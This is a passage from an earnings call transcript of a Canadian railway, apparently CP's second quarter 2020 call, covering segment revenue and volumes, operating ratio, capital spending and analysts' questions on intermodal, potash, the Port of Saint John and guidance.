markets.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>All right. Thank you, Keith, and good morning, everyone. So total revenues were down 9% this quarter to CAD1.8 billion. RTMs were down 10%. FX was up 2%, while fuel was down 3%.</p><p>I&#x27;ll briefly highlight our second quarter performance and provide you guys some color on our major lines of business. I&#x27;ll speak to the results on a currency-adjusted basis. So starting with grain. Volumes were up 8% on the quarter. Revenues up 3%. I want to start by echoing Keith&#x27;s comments, and once again, congratulating the CP team and our grain customers for delivering another tonnage record for Canadian grain at 8.4 million metric tons. This beat our previous all-time record in Q4 2019 by 500,000 tons and marked the third consecutive record quarter for Canadian grain.</p><p>The results are a testament to the benefit of our covered hopper investment and the partnerships with our customers who are also investing hundreds of millions of dollars on the CP grain franchise through expansions and new developments to enable our unique 8,500 foot high efficiency train product. The proof is in the incremental 2.5 million metric tons of grain we have moved this crop year, all while leveraging existing crews, train starts and network capacity.</p><p>We are excited about recent announcements. Viterra&#x27;s work on the South Shore at the Port of Vancouver to enhance their terminals along with the recent announcement of a new greenfield high throughput elevator exclusive on CP and Roster Manitoba, both of which will be capable of handling our 8,500 foot trains. I&#x27;m also extremely pleased with the performance at Alliance Grain Terminals and their decision to move to a 24/7 operation on the Vancouver South Shore, exclusively served by CP. And to service this export terminal, Paterson Grain, a pioneer of our 8,500 foot model will be undergoing three more expansions at its elevators to support this new terminal throughput capacity.</p><p>Now looking ahead, we expect grain to be busy the remainder of the year. Carryout from this crop is expected to be close to average and the 2021 crop is maturing well and our customers are expecting it to be greater than 70 million metric tons. On the potash front, volumes and revenues were up 5%. The strength we expected in potash materialized in the quarter. On the export side, continued strong collaboration and execution with the Canpotex team, including increasing train lengths to 188 cars to their Portland terminal, supported a record performance in Q2.</p><p>On the domestic side, after consecutive poor application seasons due to weather, we had excellent conditions in the spring and delivered strong service for our shippers. The outlook for potash remains positive, and I expect double-digit growth as demand remains high and back half comps are favorable. We continue to see strong resiliency of the commodities across our agricultural franchise that make up greater than 30% of our book. I expect momentum to continue -- that we&#x27;ve seen year-to-date to continue into the back half of the year.</p><p>Moving on to coal, revenues were down 24%, while volumes were down 21% on the quarter. Canadian coal volumes declined as a result of softer demand related to COVID, production challenges at the mines and limited port capacity due to the ongoing expansion at the Neptune terminal. We expect 2020 tonnage to be lower than 2019, and Neptune is expected to be shut down through the end of September.</p><p>The energy, chemicals, plastics portfolio saw a revenue decline of 3%, while volumes declined 35%. The significant difference between revenue and volume is driven by crude liquidated damages. These contracts did exactly what we told you and designed them to do. They protected CP from the inherent volatility in crude-by-rail volumes.</p><p>Crude volumes fell through Q2 to approximately 8,000 carloads, down about 70% year-over-year. Our guidance assumes minimal crude volumes through the back half of the year. The continued volatility in the crude market only strengthens our conviction in the stability offered by the diluent recovery unit located exclusively on CP in Hardisty, Alberta. Construction is well under way and we expect completion by mid-year &#x27;21.</p><p>Now turning to MMC, revenues declined 37% and volumes were down 35%. This was all driven by frac sand as it was a big decliner in the quarter as a result of crude market declines and resulting shut-in production. Steel aggregates, other construction inputs, which were all certainly challenged by the pandemic are expected to gradually recover through Q3 as industrial and construction sectors reopen.</p><p>Automotive revenues were down 68%, while volumes were down 70% in the quarter due to the North American manufacturing shutdown. Since the restart, restocking efforts and vehicle sales have outpaced our partners&#x27; expectations. We have a lot of positive momentum right now in our auto space as we move into Q3, as we welcome two new customers aboard. We welcome FCA at our Calgary and Vancouver auto compounds beginning July 1 and Glovis comes onboard beginning September 1. We continue to utilize our unique land holdings to provide strategic purpose-built compounds for our partners. Through the execution of our automotive playbook, we have launched four new compounds across our network, giving CP customers more optionality and unmatched local market access.</p><p>Finally, moving on to intermodal, quarterly volumes were down 7% as a result of overall softer consumer demand across North America. On the domestic intermodal front, we performed well in the quarter in our movement of essential goods, and our refrigerator demand has since returned to pre-pandemic levels. From our trough point to the last week in June, we&#x27;ve seen a 43% increase in RTMs from our temperature-controlled TempPro product. On the retail side of our business, we&#x27;ve had strong performances from our leading retail partners as we move through the quarter with a nearly 50% surge in RTMs since our trough. On the international franchise, it remained resilient. We did not see the expected volume of blank sailings, which helped us stay close to flat year-over-year.</p><p>Now looking forward, I am extremely excited about our new access through the CMQ to the Port of Saint John. This port has the potential to be the crown jewel of Eastern Atlantic ports through our strong partnerships with DP World, New Brunswick and the business partners throughout that region. The Port of Saint John offers a low-cost existing capacity that is undergoing over a CAD200 million modernization project. This project combined with CP&#x27;s shortest route and fastest service to the West offers our customers a new compelling competitive Eastern Canadian option.</p><p>So let me close by saying, as Keith said, the sales and marketing team and this company has not been resting on our laurels. We&#x27;ve had the team out cold calling, sales blitzing territories on our network, building new relationships and finding outlets for our customers. That&#x27;s the PSR culture that we have in the sales and marketing team. I&#x27;m pleased with how the team has adapted, and we have a strong pipeline of broad-based opportunities for years to come.</p><p>So look, the next several weeks will present challenges as it relates to comps, given our strong industry-leading performance last year, but the volume environment continues to improve. As we look forward, we will continue with our disciplined approach to picking our partners, executing our playbooks, enabling us to outperform the industry.</p><p>With that, I&#x27;ll pass it over to Nadeem.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>Great. Thanks, John, and good morning. As Keith and John mentioned, this has been a challenging quarter, but this team of railroaders once again rose to the challenge, as demonstrated by our industry-leading operating results.</p><p>As with Q1, I surprised people with the commitment to a sub-60 OR, but our exceptional team went out and managed to exceed my high expectations once again. Overall, the operating ratio decreased 140 basis points to 57%, which is a new CP second quarter record. I&#x27;ve been in this industry for 22 years, and this quarter is a significant milestone. When you can report a 57% operating ratio in a quarter with volumes down this significantly, it gives me a high level of confidence to eventually achieving a mid-50s OR on an annual basis and continue to widen the gap with our Canadian peer.</p><p>Moving on to a few of the more notable items on the expense side, I&#x27;ll be speaking to the operating results on an FX-adjusted basis. Comp and benefits expense was down 11% or CAD41 million versus last year. The primary drivers of the decrease were 10% lower headcount as we furloughed employees and significant efficiency gains from lower crew starts and increased train weights.</p><p>The cost control you&#x27;re seeing is truly structural. Stock-based comp wasn&#x27;t a material headwind, but on an annual basis at approximately CAD40 million definitely weighed on expense. We continue to deal with the pension headwind of CAD8 million a quarter as well as continue to accrue incentive compensation based on our strong results year-to-date.</p><p>Fuel expense decreased CAD112 million, as a result of a 38% decrease in the price paid year-over-year. Lower volume and the benefit from a CAD13 million lag in our fuel surcharge program in Q2, which we do not expect to replicate in Q3. A record Q2 fuel efficiency also played a big role. This also marked our second best ever quarterly fuel efficiency. Our investment in modernizing locomotives, fuel trip optimizer and the 8500-foot grain model continue to drive our fuel efficiency 14% better than the Class 1 average. Since 1990, CP has reduced its locomotive greenhouse gas intensity by 42% avoiding over 31 million metric tons of carbon.</p><p>Depreciation expense was CAD195 million, an increase of 6% as a result of a higher asset base. Purchased services was at CAD266 million, relatively flat on the quarter despite lapping a CAD17 million headwind from a land sale in 2019 and approximately CAD10 million in higher casualty costs year-over-year. The team effectively controlled spend and adapted to the current volume environment. This is a testament to what a true PSR railroad is. Mark Redd and the operating team worked closely with John&#x27;s team, Mike Foran and the asset management team and my finance team to achieve these results. This does not happen by accident.</p><p>Moving below the line. The components of net periodic benefit recovery were negatively impacted CAD12 million or 12% primarily due to a lower discount rate. Interest expense was up 5% as a result of foreign exchange on U.S. dollar debt. Income tax expense increased CAD65 million or 52% primarily driven by a recovery in Q2 2019 related to changes in the Alberta corporate tax rate. We now expect an effective tax rate of approximately 24.8% for the year. Rounding out the income statement, adjusted diluted EPS declined 5% in the quarter.</p><p>Moving on to the free cash statement. Cash from operations increased 17% on the quarter. We are continuing to adapt in real time as volumes change and the economy moves forward. We are stretching our capital dollars out through greater efficiency. In fact, we experienced all-time highs for engineering efficiency as measured by block time availability. This quarter, our engineering crews had only 6 zero-block days which are days where they could not access the track as compared to 30 zero-block days in Q2 2019. This shows our engineering teams are efficiently able to complete their work and trains were able to run on schedule. Year-to-date, our capital efficiency has improved 19%. So it&#x27;s a huge credit to the operating teams and the engineering teams that are working collaboratively to enable us to achieve significant capital efficiencies. We remain committed to our CAD1.6 billion of capital spend for the year and are managing the capital envelope for the long-term benefit of the company.</p><p>Rest assured, we continue to maintain discipline on capital deployment as evidenced by our adjusted return on invested capital of 17.1%. As a final note, we continue to be in a position of strength from a liquidity perspective. As of June 30, our CAD1.3 billion revolver was undrawn and we had no commercial paper outstanding. We are proactively managing liquidity and feel confident in our decision to increase the dividend by approximately 15%, which we announced yesterday on our path to an adjusted payout ratio of 25% to 30%. Since 2015, we have led the industry in dividend growth with a compound annual growth rate of 17%. We will continue to balance our shareholder returns and they have restarted the buyback program, which is about 40% complete. We&#x27;ll remain opportunistic and disciplined on the buyback. As Keith spoke to, our strong performance year-to-date and our increased clarity on the back half of the year have given us the confidence to increase our guidance to EPS growth -- to EPS growth for the year.</p><p>The PSR model is one that really works in any environment and I can&#x27;t think of any better proof point than our performance this quarter. I&#x27;m confident that in 2020, it will be our fourth consecutive year leading the industry in train accident ratio, EPS growth, and return on invested capital. With that, I&#x27;ll turn it back over to Keith to wrap things up.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Okay, thank you, Nadeem and John for the color. And I think we&#x27;ll save the balance of our time. I&#x27;m going to turn it over to the operator to open up for questions for the discussion.</p><h2 class="my-6 text-2xl font-bold">Questions and Answers:</h2><p><strong>Operator</strong></p><p>[Operator Instructions] Your first question comes from the line of Jon Chappell from Evercore ISI. Your line is open.</p><p><strong>Jonathan Chappell</strong> -- <em>Evercore ISI -- Analyst</em></p><p>Thank you. Good morning, everyone.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Good morning.</p><p><strong>Jonathan Chappell</strong> -- <em>Evercore ISI -- Analyst</em></p><p>John, I want to ask you about some of the commentary you made on the intermodal and the auto side. Clearly inventories in North America are very low. The blank sailings are much lower if not reversing and the auto plants are kind of cranking. When you speak to your customers, how much of the restocking seems to be a 3Q event only and how do they feel about the duration of potentially the entire second half of the year on both of those business segments?</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>Yeah. So maybe a couple of comments on that, Jon. Look, like everybody else, we&#x27;re continuing to navigate this uncertainty. So the auto manufacturers, the retailers, it&#x27;s -- if you know the answer of what this pandemic looks like over the next six months, we&#x27;re all sort of estimating and guessing based on that. Now that being said, we have definitely seen those areas ramp up and I think our expectation is we&#x27;re going to continue to see that stabilize probably through Q3 and then maintain that sort of pace or that gentle recovery as we move into Q4. Certainly, in the auto space right now, we&#x27;re seeing an initial surge and that probably doesn&#x27;t continue, but don&#x27;t forget, we are going to see a nice bump at the back half of this quarter as we see Glovis join our auto franchise, which is going to be a significant tailwind for us.</p><p><strong>Jonathan Chappell</strong> -- <em>Evercore ISI -- Analyst</em></p><p>That&#x27;s great. Thank you for the feedback.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Tom Wadewitz from UBS. Your line is open.</p><p><strong>Tom Wadewitz</strong> -- <em>UBS -- Analyst</em></p><p>Yeah. Good morning and congratulations on a really strong performance in the quarter. Wanted to see if you could offer some thoughts perhaps, Keith, on just the scheduled changes that you made in order to achieve the 8% increase in train length and how you would think about operating leverage, given that you&#x27;ve already expanded train length. Do you expect that number to keep going up as volumes come back? Any thoughts about kind of volumes coming back, unit train versus carload. But how do we think about that operating leverage given that you did so well in the quarter with expanding train lengths?</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Well, listen, let me start with a -- probably a pretty known fact, at least in my company, our company. I&#x27;m a pretty demanding person and I&#x27;ve got pretty high expectations and got a lot of confidence in Mark and the team. They were challenged with, take our plan, which obviously was built for a different demand level and adjust it and tweak it and as you do that and you consolidate, you get an opportunity to realize some of these synergies. So that did help with train weights, that did help the train lengths. So as the business comes back, you&#x27;ll adjust some of those things, but you won&#x27;t see a monumental change. I mean you might see 1% or 2% but the expectations aren&#x27;t going to change. We&#x27;ll become smarter as we go through these processes and we go through these challenges. Some of the things that will offset even maybe that degradation is getting a full impact of some of the operational changes we made prior to the pandemic and I&#x27;ll speak specifically to potash. This time, last year, or in 2019, we moved a lot of potash for Canpotex, and when I say a lot, the tonnage that we moved, we moved it differently. We were running a 172 car trains to Vancouver. We were running a 130 car trains to Portland. But we flipped that model upside down, we&#x27;ve taken the next step. We&#x27;re running 200 car trains to Vancouver today. And in partnership with DP, we&#x27;re running 180 car trains to Portland.</p><p>So those incremental gains from productivity gives me the confidence that you might see a little tweaking, but you&#x27;re not going to see much degradation, Tom, because of the fundamental changes we&#x27;ve made in the network. And that&#x27;s just one story. I could get into a lot more detail but just rest assured, you look at our track record. We challenge ourselves to get smarter every year. This is a process of continual improvement. We&#x27;re eight years into PSR, this isn&#x27;t new to us. We understand what we&#x27;re doing, it&#x27;s woven into our DNA. We know where our pinch points are. And as we attack those issues and we become better leaders and better railroaders, we sustain, maintain and continue to improve.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Steve Hansen from Raymond James. Your line is open.</p><p><strong>Steve Hansen</strong> -- <em>Raymond James -- Analyst</em></p><p>Yeah. Good morning, guys. Just a quick question for you, maybe John, on the potash outlook. I think you described double-digits through the back half year. Some of the larger exporters have signed contracts through October. I&#x27;m just curious if you have any visibility right through the end of the year when the comps really do start getting easier. Just any context around sort of that cadence as to how that will continue to flow would be great? Thanks.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>Yeah, Steve. So if you think back to last year, we saw a little bit of decline start to take place in August. And then September, you saw a pretty dramatic fall off. So I&#x27;m confident we&#x27;re going to see a pretty big spike as we hit September and certainly October. Now discussions with Canpotex, I think they remain very bullish on the marketplace. You&#x27;re right, there are some contract extensions they have to work through that will cover off the very back half of the year. But like anything, I think they&#x27;ve been resilient as they&#x27;ve worked through those negotiations with China. They&#x27;ve opened up new markets and strengthened relationships into other areas such as India. And so I think they remain quite optimistic that this thing is going to remain strong right through the end of the year, Steve.</p><p><strong>Steve Hansen</strong> -- <em>Raymond James -- Analyst</em></p><p>I appreciate it, guys. Great quarter. Thanks.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Ravi Shanker from Morgan Stanley. Your line is open.</p><p><strong>Ravi Shanker</strong> -- <em>Morgan Stanley -- Analyst</em></p><p>Thanks. Good morning, everyone. Keith and Nadeem, a quarter ago if I had offered you earnings down 5% this quarter, I suspect you&#x27;d have taken that with both hands. So if we can just take a step back here and kind of look at this performance in the context of what is to come, I mean, do we think of this as you guys just performing remarkably well to limit the downside in an extremely challenging quarter or do we say, hey, they did a 57% OR in a quarter like this, which means if the cadence of the volume recovery that we saw in the second half of June continues through 3Q, 4Q and &#x27;21 that mid-50s OR is something that can be achievable as early as next year?</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>Well, I think it was a phenomenal quarter. I think it&#x27;s -- there was nothing unique about it. This is -- I mean, when Keith built this team and he took over as CEO, I mean this has been a long time coming. This wasn&#x27;t just an overnight kind of fix. This is building the team, building beyond the people that you know. We all have strong benches behind us with the best team in the industry.</p><p>And so we&#x27;ll take what the environment gives. And I think we&#x27;re very proactive and very collaborative and can adjust, obviously as you saw this quarter to what the volume environment is. But when we look at what we have ahead of us, I mean, we&#x27;re probably as John would say, as bullish around our revenue outlook over the next two years as we&#x27;ve ever been.</p><p>And from a cost point of view, why I say this is a bit of a milestone quarter is, when our operating team and our markets -- asset management team and our finance team and so forth can put together -- adjust the OR and adjust our expenses to overcome this kind of headwind in a downside scenario as we saw, to your point, on the operating leverage, on the upside, it creates kind of a new environment and a new perspective on what you can deliver.</p><p>Now do I think we can hit a mid-50s OR next year? I don&#x27;t want to say that right now in the middle of a pandemic in July of 2020. But I certainly have a lot of confidence that we will continue to improve our OR. We&#x27;ll have the best OR in the industry this year. We have the potential to continue to improve in &#x27;21 and 2022. And so I feel good about -- I feel great about our revenue story. I feel very good about our cost story. I feel excellent about our free cash conversion story, our return on invested capital. So I think every bucket that when I look at the performance of what this outlook of this company can deliver, is extremely positive.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Fadi Chamoun from BMO. Your line is open.</p><p><strong>Fadi Chamoun</strong> -- <em>BMO Capital Markets -- Analyst</em></p><p>Yes. Thank you. Good morning, everyone. So just a question on the comment you made around Saint John and the opportunity there. I mean, you&#x27;re kind of leaning off Saint John, your competitor is leaning on a different port out East. I just wanted to kind of understand from your perspective kind of what do we see supply chain look like for you coming through Saint John, like kind of where is the originating market that would be using Saint John and where would that traffic be going? And where do you think this opportunity kind of materializes from a revenue perspective? Is this a 2021 or 2022 kind of opportunity that you see it?</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Let me say a couple of things, Fadi, at a high level, and then I&#x27;ll turn it over to John to provide some color. But if I&#x27;m going to lean on a port to tidewater, I&#x27;m going to lean on the one that&#x27;s closest to market. There&#x27;s a 200 mile route advantage. You take a railroad that gets you there line of sight as a crow flies faster on our best day, the service is unparalleled. And we&#x27;ll create the market with the service. So it&#x27;s going to come from all commodities.</p><p>If I look forward over &#x27;21 and &#x27;22, I feel confident saying, based on what we know now and the opportunities that are in development, these aren&#x27;t conceptual ideas, these are steps that are being taken, business that&#x27;s been won, business that&#x27;s being planned, infrastructure that&#x27;s being invested, collaborating with the Port of Saint John, collaborating with the Province of New Brunswick, collaborating with our customers.</p><p>We&#x27;ve got a space out there that had one, I guess two competitive options. You had our competitor or you had the truck. And I can tell you there are a lot of trucks on the road. And when you get to something that&#x27;s truck-like competitive from a service standpoint in time and you have the track record of reliability that this team has established, customers will step into those solutions with you.</p><p>So it&#x27;s across the board. This time next year or by the end of 2021, I&#x27;m convicted and I&#x27;d be extremely disappointed if we wouldn&#x27;t be celebrating a steamship line that&#x27;s got to flag flying in the Port of Saint John. I&#x27;ll tell you, I&#x27;d be disappointed given the things that are developing if we don&#x27;t have automobiles that are moving from a domestic destination in the Port of Saint John. I would tell you, I would be disappointed if we&#x27;re not moving a whole lot more forest products in LPG and fuels. It&#x27;s just across the board opportunity. You&#x27;re interjecting a best-in-class railway, competition and great transportation solutions that get our customers&#x27; products to the market faster and allow them to compete to win more market share, and that&#x27;s a powerful recipe for success.</p><p>So I hope you -- since my conviction when we say we&#x27;re going to do something, we&#x27;re going to do it at this company. And I&#x27;m not saying it because we think it can happen, I say it because we believe it and we&#x27;re working toward it and we&#x27;ll execute. And by the end of 2022, that little CAD40 million railroad that we bought is going to be well north of $100 million in annual revenue in U.S. dollars at CP margins. John?</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>You know what, Fadi, Keith said it well. I might add that we&#x27;re excited about the prospects of seeing manufacturing of consumer goods shift more and more to places like Southeast Asia and India and South America and potentially even near-shoring opportunities. Port of Saint John sets us up well for I think all those categories. And let&#x27;s not forget, the CMQ also gets us access into Searsport Maine, a second port over there that I frankly believe we haven&#x27;t scratched the surface in terms of what those opportunities will look like.</p><p>And as you know, and I&#x27;ve talked about in the past, we&#x27;ve built a lot of -- hit a lot of singles and doubles over these last two years, three years with our short line partners. And that part of the U.S. opens up a whole new category of opportunities in that bucket that the merchandise team, Coby Bullard and his team are attacking vigorously. So beyond all the things Keith spoke about to say that we&#x27;re bullish on that opportunity is an understatement.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Konark Gupta from Scotiabank. Your line is open.</p><p><strong>Konark Gupta</strong> -- <em>Scotiabank -- Analyst</em></p><p>Good morning, everyone. Thanks for taking my question. Just wanted to understand some key assumptions behind your revised guidance for EPS growth for the full year. Especially for operating ratio, I guess you have some relatively tougher comps in the back half here. And then the volumes are obviously still kind of down versus last year. What kind of volume environment do you expect in the second half, especially for crude-by-rail and frac sand assumptions there? Thanks.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>So, I think as John mentioned, there&#x27;s not a lot of outlook on crude-by-rail that we&#x27;ve baked into our guidance. So it&#x27;s very minimal volumes. We&#x27;ve kept our guidance on RTMs down 5%. Certainly, we have very difficult comps in the first half of Q3, which you&#x27;re seeing, we&#x27;re down about 10%, 11%, which is as expected as actually we&#x27;re performing a bit stronger so far in Q3 than we originally thought.</p><p>So, it&#x27;s really around the cost side. I mean, we&#x27;re performing exceptionally well on our -- on the operating performance led by Mark and his team. And the cost takeout opportunities are very strong and that&#x27;s what&#x27;s driving the upside on EPS.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Chris Wetherbee from Citi. Please go ahead.</p><p><strong>Chris Wetherbee</strong> -- <em>Citi Investment Research -- Analyst</em></p><p>Yeah, hey, great. Thanks, good morning. Hey, John, maybe you could hit on peak season intermodal. Obviously, we&#x27;ve seen some of those numbers look a bit -- little bit better, but I guess it&#x27;s a little difficult to tell sort of where inventories are and sort of what the confidence level is in consumer demand as we go through the rest of the year. So any kind of color you can kind of give or a little -- dig a little bit deeper in terms of what you&#x27;re hearing from the customers, how they might be setting up for later this year on the intermodal.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>On the domestic side, Chris?</p><p><strong>Chris Wetherbee</strong> -- <em>Citi Investment Research -- Analyst</em></p><p>International.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>International? Okay. Yeah. So I think right now we are seeing the blank sailings that have been laid out for July, August and a little bit into September. We&#x27;re seeing our steamship lines sort of methodically pull those back. We&#x27;re looking at the coming weeks and the next two weeks schedule on what&#x27;s on the water and I&#x27;d say overall volumes look strong and encouraging. Look, I still think there is a lot of uncertainty in this space sort of depending, to your point exactly what the consumer does and how this pandemic, either, we continue to push forward with the opening of the retails and all the sectors across North America, but I think our forecast right now is we continue to see, I would say, a little bit of a surge here continue in Q3 and then maybe a little bit of normalization as you move back into Q4. But that&#x27;s going to all be dependent on what we see happen with this pandemic.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Walter Spracklin from RBC Capital Markets. Please go ahead.</p><p><strong>Walter Spracklin</strong> -- <em>RBC Capital Markets -- Analyst</em></p><p>Hey, thanks very much. Good morning everyone. So I guess my question&#x27;s for John here on yields going into next year. Obviously, you have a lot of moving parts here with some of your line items. So I just wanted to make sure I&#x27;m getting the yield right in press. If I could frame the question relative to your core price, do you expect yield to be above or below core or additive or negative on core price? I&#x27;m referring here to -- you&#x27;ve got the grain minimum revenue cap that&#x27;s coming down for you, you&#x27;ve got your Teck volumes switching over, you&#x27;ve got liquidated damages that might come off next year, maybe the year later. So all those moving parts, so just looking to see if you see yield as enhancing or detrimental to your core price for next year.</p><p><strong>John Brooks</strong> -- <em>Executive Vice President and Chief Marketing Officer</em></p><p>Well, I mean our core strategy has been sort of picking our partners and maximizing those -- the leverage of whether, Keith spoke, to train lengths or our capacity on existing trains. So I think, Walter, initial response is, we continue to see that margin opportunity out there. I can tell you on the pricing front, I&#x27;ve been very pleased with how we&#x27;ve performed in the first half of this year despite all the uncertainty. And trust me, it&#x27;s been tough discussions in some cases with customers, given the challenges they have been facing. But I&#x27;ll remind you, my sales team is -- a large part of their compensation is tied to price discipline and we&#x27;ve been able to deliver. I&#x27;ll go on to say this. As I look to the back half of the year, I&#x27;m actually pushing for price acceleration from where we&#x27;re at. And I think as trucking capacity continues to maybe tighten in some of these lanes and areas with recovery, also, I think we&#x27;re seeing discipline across the rail sector and certainly maybe some challenges as other roads try to ramp back up the volume, I think leads to an opportunity on that front.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>And, Walter, it&#x27;s Nadeem. I&#x27;d just add, if you think about next year, we have a very bullish outlook as far as our automotive volumes, which is going to be beneficial to our overall yield. As some of the Teck revenues roll off, that&#x27;s going to be beneficial to yield. So net-net, I think it&#x27;s a long way from now but certainly I don&#x27;t see too much detrimental impact on yield, to your question.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Ken Hoexter from Bank of America. Please go ahead.</p><p><strong>Ken Hoexter</strong> -- <em>Bank of America Merrill Lynch -- Analyst</em></p><p>Great. Good morning and congrats on the great operating performance, really great to see and impressive. Just maybe talk about the structural change out of your downturn. Your peer talked about closing some yards or facilities through this downturn. Just want to see if you&#x27;ve done anything like that. And really thinking of this as a capex question, I guess, is there room to increase free cash flow further, given the improvement in train lengths and weights? Are you still moving to upgrade sidings? Is the capex still -- any thoughts on that given the near 20% revenues?</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Ken, let me -- I&#x27;ll say at a very high level. Part of what we do, pandemic or non-pandemic, and have been doing at this company is always rationalizing and driving for productivity improvement. So as far as any quantum changing -- changes shutting structural yards down, we have gone through that several years ago. But what we do today and what Mark and the team have done, when you respond like we&#x27;ve responded, as you consolidate traffic, you bring it into terminals where it&#x27;s best served, at your lowest cost, your most productive facility. So a case in point here in Calgary, we&#x27;ve spent a lot of money over the last -- I guess it just came online in 2019, actually, redoing our yard. So that was a hump yard that was closed down back when we first started our PSR journey in 2012. We may do with what we have because we had other larger priorities, optimizing the network, but we came back to Calgary, we said, listen, Calgary is the place to switch cars. It&#x27;s not -- do all this extensive switching and outside satellite locations. Let&#x27;s consolidate, let&#x27;s invest, let&#x27;s create a very productive facility, which is what we&#x27;ve done, which is what Mark has been optimizing in 2020 through this pandemic. So that&#x27;s been a blessing for us. So structurally that&#x27;s a change that we&#x27;ll retain. And again we&#x27;re becoming better as we evolve and we increase train lengths.</p><p>Like, even to the question that was asked earlier, think about our green program. That&#x27;s structural for this company. We led that innovation in this industry and the Canadian Space driving to an 8500-foot operating model. G3, the terminal that was built was built to facilitate that on the North Shore. We&#x27;ve got 15% of our elevators now that can launch 8500-foot grain trains. We&#x27;ve got a fleet that&#x27;s been modernized. We&#x27;re up -- by the end of this year, we&#x27;ll be in excess of 3,000 of those best-in-class cars that are coming out of Hamilton, Ontario that allow us to haul more grain per car, shorter length of cars that drive productivity. So the structural changes that you see in our performance will continue and be baked in. And we&#x27;ll realize full year and get more of a mix as we go forward on this 8500-foot grain program. We&#x27;ll be 30% of our elevators by the end of this year and the work continues, the productivity and the increases in capacity on the South Shore to match that, as well as G3 on the North Shore.</p><p>I&#x27;m just very bullish about our opportunities to make these margins, to make these efficiency stick. So again, high expectations, strong conviction based on our fundamentals that -- we&#x27;re not perfect, but we&#x27;re darn sure pretty educated and pretty efficient at what we do and we&#x27;ll continue to do that and do it well.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>Yeah. And Ken, I&#x27;m just saying on the capex side, we&#x27;re extremely pleased with what we&#x27;ve been able to deliver on, take advantage of some track time to be much more efficient, as I mentioned in my commentary. And so we&#x27;re taking this unique opportunity with volumes down that we haven&#x27;t seen volumes down like this in many years that we can look to build a network that is very resilient, look to build a network that can support some of the initiatives that Keith spoke to around our 8,500 foot model and so forth, initiatives that will increase the capacity and the safety of our network.</p><p>And so this is something that&#x27;s going to, I&#x27;ll say, it&#x27;s going to pull-forward some of those expense -- or capital dollars from future years and it&#x27;s going to set us up extremely well for the rebound in the economy over the next, call it, 12 months, 18 months and we can take advantage of these significant revenue opportunities that Keith and John have talked about. So it&#x27;s a bit of a different model, but we tend to be a bit different.</p><p><strong>Ken Hoexter</strong> -- <em>Bank of America Merrill Lynch -- Analyst</em></p><p>Thanks, Keith.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Thank you, Ken.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Benoit Poirier from Desjardins Capital Markets. Your line is open.</p><p><strong>Benoit Poirier</strong> -- <em>Desjardins Securities -- Analyst</em></p><p>Yes. Thank you very much, and congratulations for the very strong performance. Could you talk a little bit about the potential for further M&amp;A on top of CMQ? And maybe a very quick question for Nadeem, if you could quantify the fuel lag in Q2 that would be great? Thank you very much.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>Quantify what?</p><p><strong>Maeghan Albiston</strong> -- <em>Assistant Vice President, Investor Relations</em></p><p>Fuel lag.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>Fuel lag. I believe -- yeah, I think fuel lag was about CAD13 million in the quarter. That will -- you won&#x27;t see a benefit of it in Q3.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Yeah. And as far as, Benoit, MMA or M&amp;A, listen, right now we&#x27;re focused on optimizing the CMQ. That&#x27;s going to keep us busy for a little while. Certainly, I don&#x27;t want to dilute our efforts there, but we always have a keen eye. If there&#x27;s something that complements our network, we stick to our core fundamental strengths, which is running railroads. I don&#x27;t see anything immediate that&#x27;s out there. But rest assured, we&#x27;re going to maintain a strong balance sheet. We&#x27;re going to maintain a best-in-class operating team to be able to realize the potential of our network and any other network that we might couple on to this thing. But right now, there&#x27;s nothing immediate, but our eyes are always open. And if it makes sense, we&#x27;ll not hesitate to move.</p><p><strong>Operator</strong></p><p>Your next question comes from the line of Scott Group from Wolfe Research. Please go ahead.</p><p><strong>Scott H. Group</strong> -- <em>Wolfe Research -- Analyst</em></p><p>Hey, thanks. Good morning, guys.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Good morning, Scott.</p><p><strong>Scott H. Group</strong> -- <em>Wolfe Research -- Analyst</em></p><p>So Nadeem, any chance you can give us some just directional color on the magnitude of earnings growth you&#x27;re expecting? I think first half is up 20%. Second quarter the worst of it, only down 5%. So maybe just some thoughts there? And then any thoughts on the ability to improve margins again in the third quarter would be great? Thank you.</p><p><strong>Nadeem Velani</strong> -- <em>Executive Vice President and Chief Financial Officer</em></p><p>I don&#x27;t want to get into quarterly guidance necessarily. We do have -- as I mentioned, the first half of Q3, there&#x27;s a bit of tougher comps, but then it eases pretty significantly with grain coming on, assuming a decent grain 